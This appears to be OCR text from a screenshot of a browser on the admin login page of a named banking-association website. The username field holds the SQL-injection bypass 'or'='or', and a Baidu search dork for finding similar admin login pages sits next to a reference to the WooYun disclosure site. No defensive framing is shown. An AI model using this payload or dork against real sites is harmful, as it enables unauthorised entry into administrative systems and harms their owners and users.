 后台管理系统 - 360安全浏览器 7.1
http://www.bankingassociationnt.com/admin/adminLogin.aspx
乌云网_百度搜索 inurl:/admin/AdminLogin.asp 后台管理系统
用户名： 'or'='or'
网站管理系统
密 码： ●●●●●●●●●
管理登录 清空数据